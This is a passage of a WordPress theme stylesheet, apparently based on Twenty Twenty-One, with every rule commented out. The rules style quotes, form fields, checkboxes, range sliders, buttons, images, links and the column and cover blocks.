/*	letter-spacing: var(--heading--letter-spacing-h4);*/
/*	font-family: var(--quote--font-family);*/
/*	font-size: var(--quote--font-size);*/
/*	font-style: var(--quote--font-style);*/
/*	font-weight: var(--quote--font-weight);*/
/*	line-height: var(--quote--line-height);*/
/*}*/

/*blockquote cite,*/
/*blockquote footer {*/
/*	font-weight: normal;*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-xs);*/
/*	letter-spacing: var(--global--letter-spacing);*/
/*}*/

/*blockquote.alignleft,*/
/*blockquote.alignright {*/
/*	padding-left: inherit;*/
/*}*/

/*blockquote.alignleft p,*/
/*blockquote.alignright p {*/
/*	font-size: var(--heading--font-size-h5);*/
/*	max-width: inherit;*/
/*	width: inherit;*/
/*}*/

/*blockquote.alignleft cite,*/
/*blockquote.alignleft footer,*/
/*blockquote.alignright cite,*/
/*blockquote.alignright footer {*/
/*	font-size: var(--global--font-size-xs);*/
/*	letter-spacing: var(--global--letter-spacing);*/
/*}*/

/*blockquote strong {*/
/*	font-weight: var(--quote--font-weight-strong);*/
/*}*/

/*blockquote:before {*/
/*	content: "“";*/
/*	font-size: var(--quote--font-size);*/
/*	line-height: var(--quote--line-height);*/
/*	position: absolute;*/
/*	left: calc(-0.5 * var(--global--spacing-horizontal));*/
/*}*/

/*blockquote .wp-block-quote__citation,*/
/*blockquote cite,*/
/*blockquote footer {*/
/*	color: var(--global--color-primary);*/
/*	font-size: var(--global--font-size-xs);*/
/*	font-style: var(--quote--font-style-cite);*/
/*}*/
/*@media only screen and (max-width: 481px) {*/

/*	blockquote {*/
/*		padding-left: calc(0.5 * var(--global--spacing-horizontal));*/
/*	}*/

/*	blockquote:before {*/
/*		left: 0;*/
/*	}*/
/*}*/

/*input[type=text],*/
/*input[type=email],*/
/*input[type=url],*/
/*input[type=password],*/
/*input[type=search],*/
/*input[type=number],*/
/*input[type=tel],*/
/*input[type=date],*/
/*input[type=month],*/
/*input[type=week],*/
/*input[type=time],*/
/*input[type=datetime],*/
/*input[type=datetime-local],*/
/*input[type=color],*/
/*.site textarea {*/
/*	border: var(--form--border-width) solid var(--form--border-color);*/
/*	border-radius: var(--form--border-radius);*/
/*	color: var(--form--color-text);*/
/*	line-height: var(--global--line-height-body);*/
/*	padding: var(--form--spacing-unit);*/
/*	margin: 0 2px;*/
/*	max-width: 100%;*/
/*}*/

/*input[type=text]:focus,*/
/*input[type=email]:focus,*/
/*input[type=url]:focus,*/
/*input[type=password]:focus,*/
/*input[type=search]:focus,*/
/*input[type=number]:focus,*/
/*input[type=tel]:focus,*/
/*input[type=date]:focus,*/
/*input[type=month]:focus,*/
/*input[type=week]:focus,*/
/*input[type=time]:focus,*/
/*input[type=datetime]:focus,*/
/*input[type=datetime-local]:focus,*/
/*input[type=color]:focus,*/
/*.site textarea:focus {*/
/*	color: var(--form--color-text);*/
/*	outline-offset: 2px;*/
/*	outline: 2px dotted var(--form--border-color);*/
/*}*/

/*input[type=text]:disabled,*/
/*input[type=email]:disabled,*/
/*input[type=url]:disabled,*/
/*input[type=password]:disabled,*/
/*input[type=search]:disabled,*/
/*input[type=number]:disabled,*/
/*input[type=tel]:disabled,*/
/*input[type=date]:disabled,*/
/*input[type=month]:disabled,*/
/*input[type=week]:disabled,*/
/*input[type=time]:disabled,*/
/*input[type=datetime]:disabled,*/
/*input[type=datetime-local]:disabled,*/
/*input[type=color]:disabled,*/
/*.site textarea:disabled {*/
/*	opacity: 0.7;*/
/*}*/

/*.is-dark-theme input[type=text],*/
/*.is-dark-theme input[type=email],*/
/*.is-dark-theme input[type=url],*/
/*.is-dark-theme input[type=password],*/
/*.is-dark-theme input[type=search],*/
/*.is-dark-theme input[type=number],*/
/*.is-dark-theme input[type=tel],*/
/*.is-dark-theme input[type=date],*/
/*.is-dark-theme input[type=month],*/
/*.is-dark-theme input[type=week],*/
/*.is-dark-theme input[type=time],*/
/*.is-dark-theme input[type=datetime],*/
/*.is-dark-theme input[type=datetime-local],*/
/*.is-dark-theme input[type=color],*/
/*.is-dark-theme .site textarea {*/
/*	background: var(--global--color-white-90);*/
/*}*/

/*input[type=search]:focus {*/
/*	outline-offset: -7px;*/
/*}*/

/*.is-dark-theme input[type=search]:focus {*/
/*	outline-color: var(--global--color-background);*/
/*}*/

/*input[type=color] {*/
/*	padding: calc(var(--form--spacing-unit) / 2);*/
/*	height: calc(4 * var(--form--spacing-unit));*/
/*}*/

/*input[type=email],*/
/*input[type=url] {*/

	/*rtl:ignore*/
/*	direction: ltr;*/
/*}*/

/*select {*/
/*	border: var(--form--border-width) solid var(--form--border-color);*/
/*	color: var(--form--color-text);*/
/*	-moz-appearance: none;*/
/*	-webkit-appearance: none;*/
/*	appearance: none;*/
/*	line-height: var(--global--line-height-body);*/
/*	padding: var(--form--spacing-unit) calc(3 * var(--form--spacing-unit)) var(--form--spacing-unit) var(--form--spacing-unit);*/
/*	background: var(--global--color-white) url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>") no-repeat;*/
/*	background-position: right var(--form--spacing-unit) top 60%;*/
/*}*/

/*select:focus {*/
/*	outline-offset: 2px;*/
/*	outline: 2px dotted var(--form--border-color);*/
/*}*/

/*.is-dark-theme select {*/
/*	background: var(--global--color-white-90) url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='10' height='10' fill='%2328303d'><polygon points='0,0 10,0 5,5'/></svg>") no-repeat;*/
/*	background-position: right var(--form--spacing-unit) top 60%;*/
/*}*/

/*textarea {*/
/*	width: 100%;*/
/*}*/

/*label {*/
/*	font-size: var(--form--font-size);*/
/*	font-weight: var(--form--label-weight);*/
/*	margin-bottom: calc(var(--global--spacing-vertical) / 3);*/
/*}*/

/**
https://css-tricks.com/custom-styling-form-inputs-with-modern-css-features/
https://codepen.io/aaroniker/pen/ZEYoxEY by Aaron Iker.
License: MIT.
*/
/*@supports (-webkit-appearance: none) or (-moz-appearance: none) {*/

/*	input[type=checkbox],*/
/*	input[type=radio] {*/
/*		-webkit-appearance: none;*/
/*		-moz-appearance: none;*/
/*		position: relative;*/
/*		width: 25px;*/
/*		height: 25px;*/
/*		border: var(--form--border-width) solid var(--form--border-color);*/
/*		background: var(--global--color-white);*/
/*	}*/

/*	input[type=checkbox]:disabled,*/
/*	input[type=radio]:disabled {*/
/*		opacity: 0.7;*/
/*	}*/

/*	.is-dark-theme input[type=checkbox],*/
/*	.is-dark-theme input[type=radio] {*/
/*		background: var(--global--color-white-90);*/
/*	}*/

/*	input[type=checkbox]:focus {*/
/*		outline-offset: 2px;*/
/*		outline: 2px dotted var(--form--border-color);*/
/*	}*/

/*	input[type=checkbox]:after {*/
/*		content: "";*/
/*		opacity: 0;*/
/*		display: block;*/
/*		left: 5px;*/
/*		top: 2px;*/
/*		position: absolute;*/
/*		width: 7px;*/
/*		height: 13px;*/
/*		border: 3px solid var(--form--color-text);*/
/*		border-top: 0;*/
/*		border-left: 0;*/
/*		transform: rotate(30deg);*/
/*	}*/

/*	input[type=checkbox]:checked {*/
/*		color: var(--form--color-text);*/
/*	}*/

/*	input[type=checkbox]:checked:after {*/
/*		opacity: 1;*/
/*	}*/

/*	input[type=radio] {*/
/*		border-radius: 50%;*/
/*	}*/

/*	input[type=radio]:focus {*/
/*		outline-offset: 2px;*/
/*		outline: 2px dotted var(--form--border-color);*/
/*	}*/

/*	input[type=radio]:after {*/
/*		content: "";*/
/*		opacity: 0;*/
/*		display: block;*/
/*		left: 3px;*/
/*		top: 3px;*/
/*		position: absolute;*/
/*		width: 11px;*/
/*		height: 11px;*/
/*		border-radius: 50%;*/
/*		background: var(--form--color-text);*/
/*	}*/

/*	input[type=radio]:checked {*/
/*		border: 4px solid var(--form--border-color);*/
/*	}*/

/*	input[type=radio]:checked:after {*/
/*		opacity: 1;*/
/*	}*/

/*	input[type=radio]:checked:focus {*/
/*		outline-offset: 4px;*/
/*		outline: 2px dotted var(--form--border-color);*/
/*	}*/
/*}*/

/*input[type=checkbox] + label,*/
/*input[type=radio] + label {*/
/*	display: inline-block;*/
/*	padding-left: 10px;*/
/*	font-size: var(--global--font-size-xs);*/
/*	vertical-align: top;*/
/*}*/

/**
 * https://css-tricks.com/styling-cross-browser-compatible-range-inputs-css/
*/
/*@supports (-webkit-appearance: none) or (-moz-appearance: none) {*/

/*	input[type=range] {*/
/*		-webkit-appearance: none;*/

		/* Hides the slider so that custom slider can be made */
/*		width: 100%;*/

		/* Specific width is required for Firefox. */
/*		height: 6px;*/
/*		background: var(--form--color-ranged);*/
/*		border-radius: 6px;*/
/*		outline-offset: 10px;*/
/*	}*/

/*	input[type=range]:disabled {*/
/*		opacity: 0.7;*/
/*	}*/

/*	input[type=range]::-webkit-slider-thumb {*/
/*		-webkit-appearance: none;*/
/*		border: 3px solid var(--form--color-ranged);*/
/*		height: 44px;*/
/*		width: 44px;*/
/*		border-radius: 50%;*/
/*		background: var(--global--color-background);*/
/*		cursor: pointer;*/
/*	}*/

/*	input[type=range]::-moz-range-thumb {*/
/*		border: 3px solid var(--form--color-ranged);*/
/*		height: 44px;*/
/*		width: 44px;*/
/*		border-radius: 50%;*/
/*		background: var(--global--color-background);*/
/*		cursor: pointer;*/
/*		box-sizing: border-box;*/
/*	}*/
/*}*/

/*input[type=range]::-ms-track {*/
/*	width: 100%;*/
/*	height: 6px;*/
/*	border-radius: 6px;*/
/*	border-width: 19px 0;*/
/*	border-color: var(--global--color-background);*/
/*	background: transparent;*/
/*	color: transparent;*/
/*	cursor: pointer;*/
/*}*/

/*input[type=range]::-ms-fill-upper {*/
/*	background: var(--form--color-ranged);*/
/*	border-radius: 6px;*/
/*}*/

/*input[type=range]::-ms-fill-lower {*/
/*	background: var(--form--color-ranged);*/
/*	border-radius: 6px;*/
/*}*/

/*input[type=range]::-ms-thumb {*/
/*	border: 3px solid var(--form--color-ranged);*/
/*	height: 44px;*/
/*	width: 44px;*/
/*	border-radius: 50%;*/
/*	background: var(--global--color-background);*/
/*	cursor: pointer;*/
/*}*/

/*fieldset {*/
/*	display: grid;*/
/*	border-color: var(--global--color-secondary);*/
/*	padding: var(--global--spacing-horizontal);*/
/*}*/

/*fieldset legend {*/
/*	font-size: var(--global--font-size-lg);*/
/*}*/

/*fieldset input[type=submit] {*/
/*	max-width: max-content;*/
/*}*/

/*fieldset input:not([type=submit]) {*/
/*	margin-bottom: var(--global--spacing-unit);*/
/*}*/

/*fieldset input[type=radio],*/
/*fieldset input[type=checkbox] {*/
/*	margin-bottom: 0;*/
/*}*/

/*fieldset input[type=radio] + label,*/
/*fieldset input[type=checkbox] + label {*/
/*	font-size: var(--form--font-size);*/
/*	padding-left: 0;*/
/*	margin-bottom: var(--global--spacing-unit);*/
/*}*/

/*::-moz-placeholder {*/
/*	opacity: 1;*/
/*}*/

/*.post-password-message {*/
/*	font-size: var(--global--font-size-lg);*/
/*}*/

/*.post-password-form {*/
/*	display: flex;*/
/*	flex-wrap: wrap;*/
/*}*/

/*.post-password-form__label {*/
/*	width: 100%;*/
/*	margin-bottom: 0;*/
/*}*/

/*.post-password-form input[type=password] {*/
/*	flex-grow: 1;*/
/*	margin-top: calc(var(--global--spacing-vertical) / 3);*/
/*	margin-right: calc(0.66 * var(--global--spacing-horizontal));*/
/*}*/

/*.post-password-form__submit {*/
/*	margin-top: calc(var(--global--spacing-vertical) / 3);*/
/*}*/
/*@media only screen and (min-width: 592px) {*/

/*	.post-password-form__submit {*/
/*		margin-left: calc(0.4 * var(--global--spacing-horizontal));*/
/*	}*/
/*}*/

/*img {*/
/*	height: auto;*/
/*	max-width: 100%;*/
/*	vertical-align: middle;*/
/*}*/

/* Classic editor images */
/*.entry-content img {*/
/*	max-width: 100%;*/
/*}*/

/* Make sure embeds and iframes fit their containers. */
/*embed,*/
/*iframe,*/
/*object,*/
/*video {*/
/*	max-width: 100%;*/
/*}*/

/* Media captions */
/*figcaption,*/
/*.wp-caption,*/
/*.wp-caption-text,*/
/*.wp-block-embed figcaption {*/
/*	color: currentColor;*/
/*	font-size: var(--global--font-size-xs);*/
/*	line-height: var(--global--line-height-body);*/
/*	margin-top: calc(0.5 * var(--global--spacing-unit));*/
/*	margin-bottom: var(--global--spacing-unit);*/
/*	text-align: center;*/
/*}*/

/*.alignleft figcaption,*/
/*.alignright figcaption,*/
/*.alignleft .wp-caption,*/
/*.alignright .wp-caption,*/
/*.alignleft .wp-caption-text,*/
/*.alignright .wp-caption-text,*/
/*.alignleft .wp-block-embed figcaption,*/
/*.alignright .wp-block-embed figcaption {*/
/*	margin-bottom: 0;*/
/*}*/

/* WP Smiley */
/*.page-content .wp-smiley,*/
/*.entry-content .wp-smiley,*/
/*.comment-content .wp-smiley {*/
/*	border: none;*/
/*	margin-bottom: 0;*/
/*	margin-top: 0;*/
/*	padding: 0;*/
/*}*/

/* Over here, place any elements that do not need to have their own file. */
/*b,*/
/*strong {*/
/*	font-weight: 700;*/
/*}*/

/*dfn,*/
/*cite,*/
/*em,*/
/*i {*/
/*	font-style: italic;*/
/*}*/

/*pre {*/
/*	white-space: pre;*/
/*	overflow-x: auto;*/
/*}*/

/*
 * text-underline-offset doesn't work in Chrome at all 👎
 * But looks nice in Safari/Firefox, so let's keep it and
 * maybe Chrome will support it soon.
 */
/*a {*/
/*	cursor: pointer;*/
/*	color: var(--wp--style--color--link, var(--global--color-primary));*/
/*	text-underline-offset: 3px;*/
/*	text-decoration-skip-ink: all;*/
/*}*/

/*a:hover {*/
/*	text-decoration-style: dotted;*/
/*	text-decoration-skip-ink: none;*/
/*}*/

/*.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {*/

	/* Only visible in Windows High Contrast mode */
/*	outline: 2px solid transparent;*/
/*	text-decoration: underline 1px dotted currentColor;*/
/*	text-decoration-skip-ink: none;*/
/*	background: rgba(255, 255, 255, 0.9);*/
/*}*/

/*.is-dark-theme .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {*/
/*	background: var(--global--color-black);*/
/*	color: var(--global--color-white);*/
/*	text-decoration: none;*/
/*}*/

/*.is-dark-theme .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) .meta-nav {*/
/*	color: var(--wp--style--color--link, var(--global--color-white));*/
/*}*/

/*.has-background-white .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) {*/
/*	background: rgba(0, 0, 0, 0.9);*/
/*	color: var(--wp--style--color--link, var(--global--color-white));*/
/*}*/

/*.has-background-white .site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) .meta-nav {*/
/*	color: var(--wp--style--color--link, var(--global--color-white));*/
/*}*/

/*.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button).skip-link {*/

	/* Only visible in Windows High Contrast mode */
/*	outline: 2px solid transparent;*/
/*	outline-offset: -2px;*/
/*}*/

/*.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button).skip-link:focus {*/
/*	color: #21759b;*/
/*	background-color: #f1f1f1;*/
/*}*/

/*.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button).custom-logo-link {*/
/*	background: none;*/
/*}*/

/*.site a:focus:not(.wp-block-button__link):not(.wp-block-file__button) img {*/
/*	outline: 2px dotted var(--wp--style--color--link, var(--global--color-primary));*/
/*}*/

/*.has-background .has-link-color a,*/
/*.has-background.has-link-color a {*/
/*	color: var(--wp--style--color--link, var(--global--color-primary));*/
/*}*/

/* Category 05 is all about adjusting the default block styles to the given layout. I only added three blocks as examples. */
/*.wp-block-audio audio:focus {*/
/*	outline-offset: 5px;*/
/*	outline: 2px solid var(--global--color-primary);*/
/*}*/

/**
 * Button
 */
/*.site .button,*/
/*button,*/
/*input[type=submit],*/
/*input[type=reset],*/
/*.wp-block-search .wp-block-search__button,*/
/*.wp-block-button .wp-block-button__link,*/
/*.wp-block-file a.wp-block-file__button {*/
/*	border: var(--button--border-width) solid transparent;*/
/*	border-radius: var(--button--border-radius);*/
/*	cursor: pointer;*/
/*	font-weight: var(--button--font-weight);*/
/*	font-family: var(--button--font-family);*/
/*	font-size: var(--button--font-size);*/
/*	line-height: var(--button--line-height);*/
/*	padding: var(--button--padding-vertical) var(--button--padding-horizontal);*/
/*	text-decoration: none;*/
/*}*/

/*.site .button:not(:hover):not(:active):not(.has-text-color),*/
/*button:not(:hover):not(:active):not(.has-text-color),*/
/*input[type=submit]:not(:hover):not(:active):not(.has-text-color),*/
/*input[type=reset]:not(:hover):not(:active):not(.has-text-color),*/
/*.wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-text-color),*/
/*.wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),*/
/*.wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color) {*/
/*	color: var(--global--color-background);*/
/*}*/

/*.has-background .site .button:not(:hover):not(:active):not(.has-text-color),*/
/*.has-background button:not(:hover):not(:active):not(.has-text-color),*/
/*.has-background input[type=submit]:not(:hover):not(:active):not(.has-text-color),*/
/*.has-background input[type=reset]:not(:hover):not(:active):not(.has-text-color),*/
/*.has-background .wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-text-color),*/
/*.has-background .wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),*/
/*.has-background .wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color) {*/
/*	color: var(--local--color-background, var(--global--color-primary));*/
/*}*/

/*.has-background .site .button:not(:hover):not(:active):not(.has-text-color).has-background,*/
/*.has-background button:not(:hover):not(:active):not(.has-text-color).has-background,*/
/*.has-background input[type=submit]:not(:hover):not(:active):not(.has-text-color).has-background,*/
/*.has-background input[type=reset]:not(:hover):not(:active):not(.has-text-color).has-background,*/
/*.has-background .wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-text-color).has-background,*/
/*.has-background .wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-text-color).has-background,*/
/*.has-background .wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-text-color).has-background {*/
/*	color: var(--global--color-primary);*/
/*}*/

/*.site .button:not(:hover):not(:active):not(.has-background),*/
/*button:not(:hover):not(:active):not(.has-background),*/
/*input[type=submit]:not(:hover):not(:active):not(.has-background),*/
/*input[type=reset]:not(:hover):not(:active):not(.has-background),*/
/*.wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-background),*/
/*.wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-background),*/
/*.wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-background) {*/
/*	background-color: var(--global--color-primary);*/
/*}*/

/*.has-background .site .button:not(:hover):not(:active):not(.has-background),*/
/*.has-background button:not(:hover):not(:active):not(.has-background),*/
/*.has-background input[type=submit]:not(:hover):not(:active):not(.has-background),*/
/*.has-background input[type=reset]:not(:hover):not(:active):not(.has-background),*/
/*.has-background .wp-block-search .wp-block-search__button:not(:hover):not(:active):not(.has-background),*/
/*.has-background .wp-block-button .wp-block-button__link:not(:hover):not(:active):not(.has-background),*/
/*.has-background .wp-block-file a.wp-block-file__button:not(:hover):not(:active):not(.has-background) {*/
/*	background-color: var(--local--color-primary, var(--global--color-primary));*/
/*}*/

/*.site .button:hover,*/
/*.site .button:active,*/
/*button:hover,*/
/*button:active,*/
/*input[type=submit]:hover,*/
/*input[type=submit]:active,*/
/*input[type=reset]:hover,*/
/*input[type=reset]:active,*/
/*.wp-block-search .wp-block-search__button:hover,*/
/*.wp-block-search .wp-block-search__button:active,*/
/*.wp-block-button .wp-block-button__link:hover,*/
/*.wp-block-button .wp-block-button__link:active,*/
/*.wp-block-file a.wp-block-file__button:hover,*/
/*.wp-block-file a.wp-block-file__button:active {*/
/*	background-color: transparent;*/
/*	border-color: currentColor;*/
/*	color: inherit;*/
/*}*/

/*.site .button:focus,*/
/*button:focus,*/
/*input[type=submit]:focus,*/
/*input[type=reset]:focus,*/
/*.wp-block-search .wp-block-search__button:focus,*/
/*.wp-block-button .wp-block-button__link:focus,*/
/*.wp-block-file a.wp-block-file__button:focus {*/
/*	outline-offset: -6px;*/
/*	outline: 2px dotted currentColor;*/
/*}*/

/*.site .button:disabled,*/
/*button:disabled,*/
/*input[type=submit]:disabled,*/
/*input[type=reset]:disabled,*/
/*.wp-block-search .wp-block-search__button:disabled,*/
/*.wp-block-button .wp-block-button__link:disabled,*/
/*.wp-block-file a.wp-block-file__button:disabled {*/
/*	background-color: var(--global--color-white-50);*/
/*	border-color: var(--global--color-white-50);*/
/*	color: var(--button--color-text-active);*/
/*}*/

/**
 * Block Options
 */
/*.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {*/
/*	color: var(--global--color-background);*/
/*}*/

/*.has-background .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {*/
/*	color: var(--local--color-background, var(--global--color-background));*/
/*}*/

/*.has-background .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-text-color).has-background {*/
/*	color: var(--global--color-primary);*/
/*}*/

/*.wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-background) {*/
/*	background-color: var(--global--color-primary);*/
/*}*/

/*.has-background .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover):not(:active):not(.has-background) {*/
/*	background-color: var(--local--color-primary, var(--global--color-primary));*/
/*}*/

/*.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,*/
/*.wp-block-button:not(.is-style-outline) .wp-block-button__link:active {*/
/*	border-color: currentColor !important;*/
/*	background-color: transparent !important;*/
/*	color: inherit !important;*/
/*}*/

/*.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-text-color),*/
/*.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-background),*/
/*.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active).has-background {*/
/*	border-color: currentColor;*/
/*}*/

/*.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {*/
/*	color: var(--global--color-primary);*/
/*}*/

/*.has-background .wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-text-color) {*/
/*	color: var(--local--color-primary, var(--global--color-primary));*/
/*}*/

/*.has-background .wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active).has-background:not(.has-text-color) {*/
/*	color: inherit;*/
/*}*/

/*.wp-block-button.is-style-outline .wp-block-button__link:not(:hover):not(:active):not(.has-background) {*/
/*	background-color: transparent;*/
/*}*/

/*.wp-block-button.is-style-outline .wp-block-button__link:hover,*/
/*.wp-block-button.is-style-outline .wp-block-button__link:active {*/
/*	border-color: transparent !important;*/
/*	background-color: var(--global--color-primary) !important;*/
/*	color: var(--global--color-background) !important;*/
/*}*/

/*.has-background .wp-block-button.is-style-outline .wp-block-button__link:hover,*/
/*.has-background .wp-block-button.is-style-outline .wp-block-button__link:active {*/
/*	background-color: var(--local--color-primary, var(--global--color-primary)) !important;*/
/*	color: var(--local--color-background, var(--global--color-background)) !important;*/
/*}*/

/*.has-text-color .wp-block-button.is-style-outline .wp-block-button__link:hover,*/
/*.has-text-color .wp-block-button.is-style-outline .wp-block-button__link:active {*/
/*	color: var(--local--color-background, var(--global--color-background)) !important;*/
/*}*/

/*.wp-block-button .is-style-squared .wp-block-button__link {*/
/*	border-radius: 0;*/
/*}*/

/*.is-style-outline .wp-block-button__link[style*=radius]:focus,*/
/*.wp-block-button a.wp-block-button__link[style*=radius]:focus {*/
/*	outline-offset: 2px;*/
/*	outline: 2px dotted var(--button--color-background);*/
/*}*/

/*.wp-block-code {*/
/*	border-color: var(--global--color-border);*/
/*	border-radius: 0;*/
/*	border-style: solid;*/
/*	border-width: 0.1rem;*/
/*	padding: var(--global--spacing-unit);*/
/*}*/

/*.wp-block-code code {*/
/*	color: var(--global--color-primary);*/
/*	white-space: pre;*/
/*	overflow-x: auto;*/
/*	display: block;*/
/*}*/

/*.wp-block-columns:not(.alignwide):not(.alignfull) {*/
/*	clear: both;*/
/*}*/

/*.wp-block-columns .wp-block-column > * {*/
/*	margin-top: calc(0.66 * var(--global--spacing-vertical));*/
/*	margin-bottom: calc(0.66 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.wp-block-columns .wp-block-column > * {*/
/*		margin-top: var(--global--spacing-vertical);*/
/*		margin-bottom: var(--global--spacing-vertical);*/
/*	}*/
/*}*/

/*.wp-block-columns .wp-block-column > *:first-child {*/
/*	margin-top: 0;*/
/*}*/

/*.wp-block-columns .wp-block-column > *:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-columns .wp-block-column:last-child {*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-columns .wp-block-column:not(:last-child) {*/
/*	margin-bottom: calc(0.66 * var(--global--spacing-vertical));*/
/*}*/
/*@media only screen and (min-width: 482px) {*/

/*	.wp-block-columns .wp-block-column:not(:last-child) {*/
/*		margin-bottom: var(--global--spacing-vertical);*/
/*	}*/
/*}*/
/*@media only screen and (min-width: 822px) {*/

/*	.wp-block-columns .wp-block-column:not(:last-child) {*/
/*		margin-bottom: 0;*/
/*	}*/
/*}*/

/*.wp-block-columns.is-style-twentytwentyone-columns-overlap {*/
/*	justify-content: space-around;*/
/*}*/
/*@media only screen and (min-width: 652px) {*/

/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) {*/
/*		margin-left: calc(-2 * var(--global--spacing-horizontal));*/
/*		margin-top: calc(2.5 * var(--global--spacing-horizontal));*/
/*		z-index: 2;*/
/*	}*/

/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > p:not(.has-background),*/
/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h1:not(.has-background),*/
/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h2:not(.has-background),*/
/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h3:not(.has-background),*/
/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h4:not(.has-background),*/
/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h5:not(.has-background),*/
/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > h6:not(.has-background),*/
/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > ul:not(.has-background),*/
/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > ol:not(.has-background),*/
/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > pre:not(.has-background) {*/
/*		background-color: var(--global--color-background);*/
/*		padding: var(--global--spacing-unit);*/
/*	}*/

/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > ul:not(.has-background),*/
/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n) > ol:not(.has-background) {*/
/*		padding-left: calc(2 * var(--global--spacing-horizontal));*/
/*	}*/

/*	.wp-block-columns.is-style-twentytwentyone-columns-overlap .wp-block-column:nth-child(2n).is-vertically-aligned-center {*/
/*		margin-top: 0;*/
/*	}*/
/*}*/

/*.wp-block-columns.alignfull .wp-block-column p:not(.has-background),*/
/*.wp-block-columns.alignfull .wp-block-column h1:not(.has-background),*/
/*.wp-block-columns.alignfull .wp-block-column h2:not(.has-background),*/
/*.wp-block-columns.alignfull .wp-block-column h3:not(.has-background),*/
/*.wp-block-columns.alignfull .wp-block-column h4:not(.has-background),*/
/*.wp-block-columns.alignfull .wp-block-column h5:not(.has-background),*/
/*.wp-block-columns.alignfull .wp-block-column h6:not(.has-background) {*/
/*	padding-left: var(--global--spacing-unit);*/
/*	padding-right: var(--global--spacing-unit);*/
/*}*/

/*.wp-block-cover,*/
/*.wp-block-cover-image {*/
/*	background-color: var(--cover--color-background);*/
/*	min-height: var(--cover--height);*/
/*	margin-top: inherit;*/
/*	margin-bottom: inherit;*/

	/* default & custom background-color */

	/* Treating H2 separately to account for legacy /core styles */

	/* Block Styles */

	/* The background color class is used just for the overlay, and does not need to be applied to the inner container. */
/*}*/

/*.wp-block-cover:not(.alignwide):not(.alignfull),*/
/*.wp-block-cover-image:not(.alignwide):not(.alignfull) {*/
/*	clear: both;*/
/*}*/

/*.wp-block-cover.alignfull,*/
/*.wp-block-cover-image.alignfull {*/
/*	margin-top: 0;*/
/*	margin-bottom: 0;*/
/*}*/

/*.wp-block-cover .wp-block-cover__inner-container,*/
/*.wp-block-cover .wp-block-cover-image-text,*/
/*.wp-block-cover .wp-block-cover-text,*/
/*.wp-block-cover-image .wp-block-cover__inner-container,*/
/*.wp-block-cover-image .wp-block-cover-image-text,*/
/*.wp-block-cover-image .wp-block-cover-text {*/
/*	color: currentColor;*/
/*	margin-top: var(--global--spacing-vertical);*/
/*	margin-bottom: var(--global--spacing-vertical);*/
/*}*/

/*.wp-block-cover .wp-block-cover__inner-container a:not(.wp-block-button__link):not(.wp-block-file__button),*/
/*.wp-block-cover .wp-block-cover-image-text a:not(.wp-block-button__link):not(.wp-block-file__button),*/
/*.wp-block-cover .wp-block-cover-text a:not(.wp-block-button__link):not(.wp-block-file__button),*/
/*.wp-block-cover-image .wp-block-cover__inner-container a:not(.wp-block-button__link):not(.wp-block-file__button),*/
/*.wp-block-cover-image .wp-block-cover-image-text a:not(.wp-block-button__link):not(.wp-block-file__button),*/
